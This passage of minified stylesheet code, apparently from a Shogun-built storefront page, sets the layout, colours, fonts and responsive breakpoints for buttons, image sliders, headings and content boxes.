1200px){#s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root{text-align:center}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root{text-align:center}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root{text-align:center}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (max-width: 767px){#s-80a1aafd-419f-43c0-b0bc-51c88c981c88-root{text-align:center}#s-80a1aafd-419f-43c0-b0bc-51c88c981c88.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}#s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f{padding-top:10px;padding-bottom:10px}#s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f .shg-sld-dot{background-color:#717171}#s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f .shg-sld-nav-button.shg-sld-left,#s-3f8b3675-2079-42c0-8588-3d3b0ed03b5f .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-690bf947-9a58-4138-8c2f-84d440719dac{text-align:center}#s-690bf947-9a58-4138-8c2f-84d440719dac .shogun-image-content{align-items:center}#s-ba266f56-12b4-45a9-8fb0-f2636b61b119{text-align:center}#s-ba266f56-12b4-45a9-8fb0-f2636b61b119 .shogun-image-content{align-items:center}#s-67acade8-30de-4aa1-ba0d-756a993d89e7{text-align:center}#s-67acade8-30de-4aa1-ba0d-756a993d89e7 .shogun-image-content{align-items:center}#s-d2c85fd9-fa14-4963-9f79-c8363d378c17{text-align:center}#s-d2c85fd9-fa14-4963-9f79-c8363d378c17 .shogun-image-content{align-items:center}#s-0a2d53d7-8a8d-4e7d-abd5-c5b5d66e7e5f{text-align:center}#s-0a2d53d7-8a8d-4e7d-abd5-c5b5d66e7e5f .shogun-image-content{align-items:center}#s-feec568f-e789-4d58-8983-27c4188a2e26{text-align:center}#s-feec568f-e789-4d58-8983-27c4188a2e26 .shogun-image-content{align-items:center}#s-8df58997-74bd-47b6-923f-c6464365cdd8{text-align:center}#s-8df58997-74bd-47b6-923f-c6464365cdd8 .shogun-image-content{align-items:center}#s-f2d4af6a-fe50-4441-9301-5a1afee151bb{text-align:center}#s-f2d4af6a-fe50-4441-9301-5a1afee151bb .shogun-image-content{align-items:center}#s-2b219f89-d5e4-4af8-b4b0-a1db549088a2{text-align:center}#s-2b219f89-d5e4-4af8-b4b0-a1db549088a2 .shogun-image-content{align-items:center}#s-32b7add5-4661-48ef-aa80-9e20d95b95f7{margin-top:50px;margin-bottom:50px}@media (min-width: 0px){[id="s-32b7add5-4661-48ef-aa80-9e20d95b95f7"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-32b7add5-4661-48ef-aa80-9e20d95b95f7"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-32b7add5-4661-48ef-aa80-9e20d95b95f7"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-32b7add5-4661-48ef-aa80-9e20d95b95f7"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-2c01c422-f006-41cf-b004-0dc8c69df0ad{padding-top:10px;padding-bottom:10px}#s-2c01c422-f006-41cf-b004-0dc8c69df0ad .shg-sld-dot{background-color:#717171}#s-2c01c422-f006-41cf-b004-0dc8c69df0ad .shg-sld-nav-button.shg-sld-left,#s-2c01c422-f006-41cf-b004-0dc8c69df0ad .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-82ab8972-d350-4382-bc95-9d043f191c17{text-align:center}#s-82ab8972-d350-4382-bc95-9d043f191c17 .shogun-image-content{align-items:center}#s-3190e8c5-2309-46e6-b828-6debcfb1aa02{text-align:center}#s-3190e8c5-2309-46e6-b828-6debcfb1aa02 .shogun-image-content{align-items:center}#s-3a22eaee-e66b-4d6c-9faf-f369c7f15bc5{text-align:center}#s-3a22eaee-e66b-4d6c-9faf-f369c7f15bc5 .shogun-image-content{align-items:center}#s-7db99eee-dda9-417e-a0b0-e47ea1b8fe92{text-align:center}#s-7db99eee-dda9-417e-a0b0-e47ea1b8fe92 .shogun-image-content{align-items:center}#s-44ccaf1d-6998-4484-9d6c-3a3460d2014d{text-align:center}#s-44ccaf1d-6998-4484-9d6c-3a3460d2014d .shogun-image-content{align-items:center}#s-4fee394f-1be6-409e-aec1-31da2771c99e{text-align:center}#s-4fee394f-1be6-409e-aec1-31da2771c99e .shogun-image-content{align-items:center}#s-53e1f756-36f6-41a8-8faa-e230595b88df{text-align:center}#s-53e1f756-36f6-41a8-8faa-e230595b88df .shogun-image-content{align-items:center}#s-80dffd6e-b332-4c41-a502-7a6963377ade{text-align:center}#s-80dffd6e-b332-4c41-a502-7a6963377ade .shogun-image-content{align-items:center}#s-839cb72d-86ea-43b7-a94e-f7f0d9c17783{text-align:center}#s-839cb72d-86ea-43b7-a94e-f7f0d9c17783 .shogun-image-content{align-items:center}#s-075a7588-2dc1-4266-ad64-ef9c6d3b4d14{margin-top:50px;background-color:rgba(0,0,0,0)}#s-075a7588-2dc1-4266-ad64-ef9c6d3b4d14>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-075a7588-2dc1-4266-ad64-ef9c6d3b4d14.shg-box.shg-c{justify-content:center}#s-870c44ff-ac2b-4c3a-b8bf-ee7eb859b465{margin-top:50px;margin-left:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:left}#s-870c44ff-ac2b-4c3a-b8bf-ee7eb859b465 .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:22px}#s-05c2a55a-0b7e-4760-9186-ac2325ec0a0d{margin-left:40px;margin-right:40px;min-height:50px}#s-05c2a55a-0b7e-4760-9186-ac2325ec0a0d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-05c2a55a-0b7e-4760-9186-ac2325ec0a0d.shg-box.shg-c{justify-content:center}#s-863bd648-0d8a-4699-8efc-aa4ecfc2b27b hr{border-top:1px solid #ddd}#s-19962211-10b5-4227-af8e-3762772fccf5{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:25px}#s-67f2bf24-04ec-4c0d-a8a5-2cfbc75dae53{min-height:50px}#s-67f2bf24-04ec-4c0d-a8a5-2cfbc75dae53>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-67f2bf24-04ec-4c0d-a8a5-2cfbc75dae53.shg-box.shg-c{justify-content:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2{border-style:solid;margin-left:auto;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#000;border-radius:0px;max-width:500px;text-align:center;background-color:#fff;font-size:14px;font-weight:bold;color:#000;text-decoration:none}#s-e87282d0-2769-477f-a912-b9c4d5694ee2:hover{border-style:solid !important;border-color:#fff !important;border-radius:0px !important;opacity:1 !important;background-color:#000 !important;color:#fff !important;text-decoration:none !important}#s-e87282d0-2769-477f-a912-b9c4d5694ee2:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-e87282d0-2769-477f-a912-b9c4d5694ee2-root{text-align:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}@media (min-width: 1200px){#s-e87282d0-2769-477f-a912-b9c4d5694ee2-root{text-align:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-e87282d0-2769-477f-a912-b9c4d5694ee2-root{text-align:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-e87282d0-2769-477f-a912-b9c4d5694ee2-root{text-align:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (max-width: 767px){#s-e87282d0-2769-477f-a912-b9c4d5694ee2-root{text-align:center}#s-e87282d0-2769-477f-a912-b9c4d5694ee2.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}#s-edaec06b-5301-45ea-bf45-563d95dc6543{margin-top:50px;margin-bottom:50px}@media (min-width: 0px){[id="s-edaec06b-5301-45ea-bf45-563d95dc6543"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-edaec06b-5301-45ea-bf45-563d95dc6543"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-edaec06b-5301-45ea-bf45-563d95dc6543"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-edaec06b-5301-45ea-bf45-563d95dc6543"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}@media (max-width: 767px){[id="s-edaec06b-5301-45ea-bf45-563d95dc6543"]>.shg-row{flex-flow:column-reverse}}#s-55a7c60c-df47-4591-b408-a69e5670252a{margin-top:70px;background-color:rgba(0,0,0,0)}#s-55a7c60c-df47-4591-b408-a69e5670252a>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-55a7c60c-df47-4591-b408-a69e5670252a.shg-box.shg-c{justify-content:center}#s-754915d2-e678-48dd-81aa-707730423f84{margin-top:50px;margin-left:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:left}#s-754915d2-e678-48dd-81aa-707730423f84 .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:21px}#s-99c9645d-6562-4d8d-966a-2fad4c8a474c{margin-left:40px;margin-right:40px;min-height:50px}#s-99c9645d-6562-4d8d-966a-2fad4c8a474c>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-99c9645d-6562-4d8d-966a-2fad4c8a474c.shg-box.shg-c{justify-content:center}#s-db7a8665-278d-4358-872c-43bf3bcd8a86 hr{border-top:1px solid #ddd}#s-de2a7b17-fe26-4a4e-819b-8eab20561e39{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:25px}#s-eeaee49a-2c25-40e0-8571-a2fa1ea621de{min-height:50px}#s-eeaee49a-2c25-40e0-8571-a2fa1ea621de>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-eeaee49a-2c25-40e0-8571-a2fa1ea621de.shg-box.shg-c{justify-content:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9{border-style:solid;margin-left:auto;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#000;border-radius:0px;max-width:500px;text-align:center;background-color:#fff;font-size:14px;font-weight:bold;color:#000;text-decoration:none}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9:hover{border-style:solid !important;border-color:#fff !important;border-radius:0px !important;opacity:1 !important;background-color:#000 !important;color:#fff !important;text-decoration:none !important}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root{text-align:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}@media (min-width: 1200px){#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root{text-align:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root{text-align:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root{text-align:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (max-width: 767px){#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9-root{text-align:center}#s-f7f5a10d-13a9-4d88-b713-ea1e345d33e9.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}#s-66961ca7-47f6-4929-b5e6-4f4c47fa7462{padding-top:10px;padding-bottom:10px}#s-66961ca7-47f6-4929-b5e6-4f4c47fa7462 .shg-sld-dot{background-color:#717171}#s-66961ca7-47f6-4929-b5e6-4f4c47fa7462 .shg-sld-nav-button.shg-sld-left,#s-66961ca7-47f6-4929-b5e6-4f4c47fa7462 .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-8db3ccdb-a443-49f4-aa18-9b7defdb808d{text-align:center}#s-8db3ccdb-a443-49f4-aa18-9b7defdb808d .shogun-image-content{align-items:center}#s-95da90b7-23d4-49bd-ad4b-e1314e261376{text-align:center}#s-95da90b7-23d4-49bd-ad4b-e1314e261376 .shogun-image-content{align-items:center}#s-838ca12f-5fdc-42f3-af9e-283bd536d12a{text-align:center}#s-838ca12f-5fdc-42f3-af9e-283bd536d12a .shogun-image-content{align-items:center}#s-9d1874db-e43c-475c-be7c-41d0b3e13763{text-align:center}#s-9d1874db-e43c-475c-be7c-41d0b3e13763 .shogun-image-content{align-items:center}#s-ea94f705-ecd1-46fe-a2a6-6fc0ce024f96{text-align:center}#s-ea94f705-ecd1-46fe-a2a6-6fc0ce024f96 .shogun-image-content{align-items:center}#s-a299aebe-76e0-477b-9610-24f269c191a9{text-align:center}#s-a299aebe-76e0-477b-9610-24f269c191a9 .shogun-image-content{align-items:center}#s-a24905d0-3652-40f5-a13e-627b850ac104{text-align:center}#s-a24905d0-3652-40f5-a13e-627b850ac104 .shogun-image-content{align-items:center}#s-c895a8ed-2545-4001-8107-5175b1b9ce91{text-align:center}#s-c895a8ed-2545-4001-8107-5175b1b9ce91 .shogun-image-content{align-items:center}#s-f43d29b7-0d35-4d72-9dad-00e58f5f8738{text-align:center}#s-f43d29b7-0d35-4d72-9dad-00e58f5f8738 .shogun-image-content{align-items:center}#s-bd5049c1-8e90-47d3-956f-56af72dac8ac{text-align:center}#s-bd5049c1-8e90-47d3-956f-56af72dac8ac .shogun-image-content{align-items:center}#s-448559b1-73de-48ae-b430-37274a01af39{text-align:center}#s-448559b1-73de-48ae-b430-37274a01af39 .shogun-image-content{align-items:center}#s-6650dd84-258f-47f5-b9fb-30327b729fb5{text-align:center}#s-6650dd84-258f-47f5-b9fb-30327b729fb5 .shogun-image-content{align-items:center}#s-14277c34-b87e-4cb1-a4e9-95c92bde0fd3{text-align:center}#s-14277c34-b87e-4cb1-a4e9-95c92bde0fd3 .shogun-image-content{align-items:center}#s-33c746b2-5581-49f7-8518-ba121fa8503e{text-align:center}#s-33c746b2-5581-49f7-8518-ba121fa8503e .shogun-image-content{align-items:center}#s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6{margin-top:50px;margin-bottom:50px}@media (min-width: 0px){[id="s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 15.0px)}}@media (min-width: 992px){[id="s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 15.0px)}}@media (min-width: 1200px){[id="s-5d3cfc5b-5a0a-4d49-9296-30700c8d07a6"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 15.0px)}}#s-8ed4f89e-3371-4059-a3e8-5e51a8630312{padding-top:10px;padding-bottom:10px}#s-8ed4f89e-3371-4059-a3e8-5e51a8630312 .shg-sld-dot{background-color:#717171}#s-8ed4f89e-3371-4059-a3e8-5e51a8630312 .shg-sld-nav-button.shg-sld-left,#s-8ed4f89e-3371-4059-a3e8-5e51a8630312 .shg-sld-nav-button.shg-sld-right{fill:#717171}#s-d22c4cca-2555-4fe2-9d91-9a96aa67da93{text-align:center}#s-d22c4cca-2555-4fe2-9d91-9a96aa67da93 .shogun-image-content{align-items:center}#s-880cebbc-3f16-46e9-a4fb-23217fe5a0d7{text-align:center}#s-880cebbc-3f16-46e9-a4fb-23217fe5a0d7 .shogun-image-content{align-items:center}#s-3bb22112-ad5c-4604-bdf9-16bd3d872a6e{text-align:center}#s-3bb22112-ad5c-4604-bdf9-16bd3d872a6e .shogun-image-content{align-items:center}#s-ecb00d0b-fd71-496f-95f4-fdc0af646150{text-align:center}#s-ecb00d0b-fd71-496f-95f4-fdc0af646150 .shogun-image-content{align-items:center}#s-a2ca3456-3e94-4da0-880f-d698c8c64d77{text-align:center}#s-a2ca3456-3e94-4da0-880f-d698c8c64d77 .shogun-image-content{align-items:center}#s-02a3a0e9-4505-4b20-8091-a4fc9f2e9f14{text-align:center}#s-02a3a0e9-4505-4b20-8091-a4fc9f2e9f14 .shogun-image-content{align-items:center}#s-47bb244b-d7b6-4b80-8ad3-074faf1c321b{text-align:center}#s-47bb244b-d7b6-4b80-8ad3-074faf1c321b .shogun-image-content{align-items:center}#s-53c46dd7-020d-4dfc-814d-805cac457866{text-align:center}#s-53c46dd7-020d-4dfc-814d-805cac457866 .shogun-image-content{align-items:center}#s-bfebdbf9-6956-417d-ad1e-1b52dd95c01d{text-align:center}#s-bfebdbf9-6956-417d-ad1e-1b52dd95c01d .shogun-image-content{align-items:center}#s-949adf99-72f8-4b5b-ac33-aaedb04a7034{text-align:center}#s-949adf99-72f8-4b5b-ac33-aaedb04a7034 .shogun-image-content{align-items:center}#s-0c3c8b9f-bbf4-4f2f-8f60-6418b2ff0e15{text-align:center}#s-0c3c8b9f-bbf4-4f2f-8f60-6418b2ff0e15 .shogun-image-content{align-items:center}#s-f3ee9e93-ee01-404f-8442-856efb9989b4{text-align:center}#s-f3ee9e93-ee01-404f-8442-856efb9989b4 .shogun-image-content{align-items:center}#s-f5b9de8f-4a8b-486d-b218-5b4138f2dfd2{text-align:center}#s-f5b9de8f-4a8b-486d-b218-5b4138f2dfd2 .shogun-image-content{align-items:center}#s-a6e0edb3-8be0-4444-a7e8-24a44ef495db{text-align:center}#s-a6e0edb3-8be0-4444-a7e8-24a44ef495db .shogun-image-content{align-items:center}#s-f0ea1a7e-0985-4905-b784-c43210486689{text-align:center}#s-f0ea1a7e-0985-4905-b784-c43210486689 .shogun-image-content{align-items:center}#s-177fda6d-2b72-47b3-bedb-3b534abdca83{margin-top:50px;background-color:rgba(0,0,0,0)}#s-177fda6d-2b72-47b3-bedb-3b534abdca83>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-177fda6d-2b72-47b3-bedb-3b534abdca83.shg-box.shg-c{justify-content:center}#s-ad11e972-78a5-42fd-9d66-0d11eb2f384b{margin-top:50px;margin-left:40px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:left}#s-ad11e972-78a5-42fd-9d66-0d11eb2f384b .shogun-heading-component h2{color:#000;font-weight:600;font-family:"Poppins";font-style:normal;font-size:22px}#s-8ac6ec00-db09-4820-a8df-ba69830b8a7e{margin-left:40px;margin-right:40px;min-height:50px}#s-8ac6ec00-db09-4820-a8df-ba69830b8a7e>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-8ac6ec00-db09-4820-a8df-ba69830b8a7e.shg-box.shg-c{justify-content:center}#s-38a38f44-c883-4b29-b5cc-8584b8036402 hr{border-top:1px solid #ddd}#s-1d4bcdac-8d5c-4f27-9590-e2f13dc67cfc{margin-top:0px;margin-left:40px;margin-bottom:40px;margin-right:25px}#s-4c0a1c61-3bb6-4050-9dfe-a9d3e5335b34{min-height:50px}#s-4c0a1c61-3bb6-4050-9dfe-a9d3e5335b34>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-4c0a1c61-3bb6-4050-9dfe-a9d3e5335b34.shg-box.shg-c{justify-content:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a{border-style:solid;margin-left:auto;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#000;border-radius:0px;max-width:500px;text-align:center;background-color:#fff;font-size:14px;font-weight:bold;color:#000;text-decoration:none}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a:hover{border-style:solid !important;border-color:#fff !important;border-radius:0px !important;opacity:1 !important;background-color:#000 !important;color:#fff !important;text-decoration:none !important}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root{text-align:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}@media (min-width: 1200px){#s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root{text-align:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root{text-align:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root{text-align:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (max-width: 767px){#s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root{text-align:center}#s-d7b256b3-e058-447c-92da-0f40f9d44f0a.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}#s-5f8452e8-3ae9-4f7a-9443-1c21a298f067{margin-top:0px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-5f8452e8-3ae9-4f7a-9443-1c21a298f067 .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:20px}#s-7df73fed-1514-44d4-bc8c-caf4f09a18a9{text-align:center}#s-7df73fed-1514-44d4-bc8c-caf4f09a18a9 .shogun-image-content{align-items:center}#s-15952c40-02c0-45a1-b90d-98f52532a91d{margin-top:40px;margin-left:10%;margin-bottom:40px;margin-right:10%}#s-23cff34c-4b10-45a4-9181-83fe6db846fc{border-style:solid;margin-top:0px;margin-left:auto;margin-bottom:30px;margin-right:auto;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#000;border-radius:0px;max-width:500px;text-align:center;background-color:#fff;font-size:14px;font-weight:bold;color:#000;text-decoration:none}#s-23cff34c-4b10-45a4-9181-83fe6db846fc:hover{border-style:solid !important;border-color:#fff !important;border-radius:0px !important;opacity:1 !important;background-color:#000 !important;color:#fff !important;text-decoration:none !important}#s-23cff34c-4b10-45a4-9181-83fe6db846fc:active{background-color:#000000 !important;color:#fff !important;text-decoration:none !important}#s-23cff34c-4b10-45a4-9181-83fe6db846fc-root{text-align:center}#s-23cff34c-4b10-45a4-9181-83fe6db846fc.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}@media (min-width: 1200px){#s-23cff34c-4b10-45a4-9181-83fe6db846fc-root{text-align:center}#s-23cff34c-4b10-45a4-9181-83fe6db846fc.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 992px) and (max-width: 1199px){#s-23cff34c-4b10-45a4-9181-83fe6db846fc-root{text-align:center}#s-23cff34c-4b10-45a4-9181-83fe6db846fc.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (min-width: 768px) and (max-width: 991px){#s-23cff34c-4b10-45a4-9181-83fe6db846fc-root{text-align:center}#s-23cff34c-4b10-45a4-9181-83fe6db846fc.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}@media (max-width: 767px){#s-23cff34c-4b10-45a4-9181-83fe6db846fc-root{text-align:center}#s-23cff34c-4b10-45a4-9181-83fe6db846fc.shg-btn{color:#000;font-size:14px;font-family:Hind;display:block}}#s-fbb8e043-2fae-455a-b843-116f4148d756 hr{border-top:2px solid #ddd}#s-c130995b-7670-48ba-a7fd-216d31807c27{margin-top:0px;margin-left:40px;margin-bottom:15px;margin-right:40px;padding-top:0px;padding-bottom:0px;text-align:center}#s-c130995b-7670-48ba-a7fd-216d31807c27 .shogun-heading-component h1{color:#000;font-weight:800;font-family:"Poppins";font-style:normal;font-size:20px}#s-f92ab59a-b1e5-4e9b-a173-2105b6d04c49{margin-top:40px;margin-left:10%;margin-bottom:40px;margin-right:10%}#s-64371d58-4e5d-49ba-a097-8652c17e2e44{min-height:150px}#s-64371d58-4e5d-49ba-a097-8652c17e2e44>.shg-box-overlay{background-color:#e0ca97;opacity:0.6;display:block}#s-64371d58-4e5d-49ba-a097-8652c17e2e44.shg-box.shg-c{justify-content:center}#s-8b76b7a0-277b-4653-a5ed-79811ae8dc91{padding-top:10px;padding-bottom:10px;text-align:center}#s-8b76b7a0-277b-4653-a5ed-79811ae8dc91 .shogun-heading-component h1{color:#fff;font-weight:normal;font-style:normal;font-size:20px}#s-0d8c6ed4-5f72-4f61-8834-5365ac15c7d3{margin-top:10px;margin-bottom:10px;min-height:50px}#s-0d8c6ed4-5f72-4f61-8834-5365ac15c7d3>.shg-box-overlay{background-color:#dac7a1;opacity:0;display:block}#s-0d8c6ed4-5f72-4f61-8834-5365ac15c7d3.shg-box.shg-c{justify-content:center}#s-d550c71a-7b2e-4f8a-a4e5-f0e0a70170da{margin-left:35%;margin-right:20%;max-width:400px;text-align:center}#s-d550c71a-7b2e-4f8a-a4e5-f0e0a70170da .shogun-image-content{align-items:center}#s-5217a869-6dec-41a1-9e98-bd19ab82499e{margin-left:20%;margin-bottom:20px;margin-right:20%}@media (max-width: 767px){#s-5217a869-6dec-41a1-9e98-bd19ab82499e{display:none}#s-5217a869-6dec-41a1-9e98-bd19ab82499e,#wrap-s-5217a869-6dec-41a1-9e98-bd19ab82499e{display:none !important}}#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{margin-bottom:20px}@media (min-width: 1200px){#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none}#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d,#wrap-s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none}#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d,#wrap-s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none}#s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d,#wrap-s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d{display:none !important}}@media (min-width: 0px){[id="s-97c81ba6-e6b5-4234-bf75-82e1f0bd1d66"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-97c81ba6-e6b5-4234-bf75-82e1f0bd1d66"]>.shg-row>.shg-c-sm-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 992px){[id="s-97c81ba6-e6b5-4234-bf75-82e1f0bd1d66"]>.shg-row>.shg-c-md-4{width:calc(33.333333333333336% - 20.0px)}}@media (min-width: 1200px){[id="s-97c81ba6-e6b5-4234-bf75-82e1f0bd1d66"]>.shg-row>.shg-c-lg-4{width:calc(33.333333333333336% - 20.0px)}}#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{margin-left:10%;margin-right:10%;text-align:center}@media (min-width: 1200px){#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none}#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09,#wrap-s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none}#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09,#wrap-s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none}#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09,#wrap-s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09{display:none !important}}#s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09 .shogun-image-content{align-items:center}#s-d016bf07-7355-4e77-99ce-75d7166f1abc{text-align:center}@media (max-width: 767px){#s-d016bf07-7355-4e77-99ce-75d7166f1abc{display:none}#s-d016bf07-7355-4e77-99ce-75d7166f1abc,#wrap-s-d016bf07-7355-4e77-99ce-75d7166f1abc{display:none !important}}#s-d016bf07-7355-4e77-99ce-75d7166f1abc 